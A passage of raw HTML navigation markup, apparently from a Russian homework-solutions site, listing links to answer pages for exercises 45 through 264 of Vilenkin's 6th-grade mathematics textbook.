href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-45.html">45</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-46.html">46</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-47.html">47</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-48.html">48</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-49.html">49</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-50.html">50</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-51.html">51</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-52.html">52</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-53.html">53</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-54.html">54</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-55.html">55</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-56.html">56</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-57.html">57</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-58.html">58</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-59.html">59</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-60.html">60</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-61.html">61</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-62.html">62</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-63.html">63</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-64.html">64</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-65.html">65</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-66.html">66</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-67.html">67</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-68.html">68</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-69.html">69</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-70.html">70</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-71.html">71</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-72.html">72</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-73.html">73</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-74.html">74</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-75.html">75</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-76.html">76</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-77.html">77</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-78.html">78</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-79.html">79</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-80.html">80</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-81.html">81</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-82.html">82</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-83.html">83</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-84.html">84</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-85.html">85</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-86.html">86</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-87.html">87</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-88.html">88</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-89.html">89</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-90.html">90</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-91.html">91</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-92.html">92</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-93.html">93</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-94.html">94</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-95.html">95</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-96.html">96</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-97.html">97</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-98.html">98</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-99.html">99</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-100.html">100</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-101.html">101</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-102.html">102</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-103.html">103</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-104.html">104</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-105.html">105</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-106.html">106</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-107.html">107</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-108.html">108</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-109.html">109</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-110.html">110</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-111.html">111</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-112.html">112</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-113.html">113</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-114.html">114</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-115.html">115</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-116.html">116</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-117.html">117</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-118.html">118</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-119.html">119</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-120.html">120</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-121.html">121</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-122.html">122</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-123.html">123</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-124.html">124</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-125.html">125</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-126.html">126</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-127.html">127</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-128.html">128</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-129.html">129</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-130.html">130</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-131.html">131</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-132.html">132</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-133.html">133</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-134.html">134</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-135.html">135</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-136.html">136</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-137.html">137</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-138.html">138</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-139.html">139</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-140.html">140</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-141.html">141</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-142.html">142</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-143.html">143</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-144.html">144</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-145.html">145</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-146.html">146</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-147.html">147</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-148.html">148</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-149.html">149</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-150.html">150</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-151.html">151</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-152.html">152</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-153.html">153</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-154.html">154</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-155.html">155</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-156.html">156</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-157.html">157</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-158.html">158</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-159.html">159</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-160.html">160</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-161.html">161</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-162.html">162</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-163.html">163</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-164.html">164</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-165.html">165</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-166.html">166</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-167.html">167</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-168.html">168</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-169.html">169</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-170.html">170</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-171.html">171</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-172.html">172</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-173.html">173</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-174.html">174</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-175.html">175</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-176.html">176</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-177.html">177</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-178.html">178</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-179.html">179</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-180.html">180</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-181.html">181</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-182.html">182</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-183.html">183</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-184.html">184</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-185.html">185</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-186.html">186</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-187.html">187</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-188.html">188</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-189.html">189</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-190.html">190</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-191.html">191</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-192.html">192</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-193.html">193</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-194.html">194</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-195.html">195</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-196.html">196</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-197.html">197</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-198.html">198</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-199.html">199</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-200.html">200</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-201.html">201</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-202.html">202</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-203.html">203</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-204.html">204</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-205.html">205</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-206.html">206</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-207.html">207</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-208.html">208</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-209.html">209</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-210.html">210</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-211.html">211</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-212.html">212</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-213.html">213</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-214.html">214</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-215.html">215</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-216.html">216</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-217.html">217</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-218.html">218</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-219.html">219</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-220.html">220</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-221.html">221</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-222.html">222</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-223.html">223</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-224.html">224</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-225.html">225</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-226.html">226</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-227.html">227</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-228.html">228</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-229.html">229</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-230.html">230</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-231.html">231</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-232.html">232</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-233.html">233</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-234.html">234</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-235.html">235</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-236.html">236</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-237.html">237</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-238.html">238</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-239.html">239</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-240.html">240</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-241.html">241</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-242.html">242</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-243.html">243</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-244.html">244</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-245.html">245</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-246.html">246</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-247.html">247</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-248.html">248</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-249.html">249</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-250.html">250</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-251.html">251</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-252.html">252</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-253.html">253</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-254.html">254</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-255.html">255</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-256.html">256</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-257.html">257</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-258.html">258</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-259.html">259</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-260.html">260</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-261.html">261</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-262.html">262</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-263.html">263</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-264.html">264</a><a 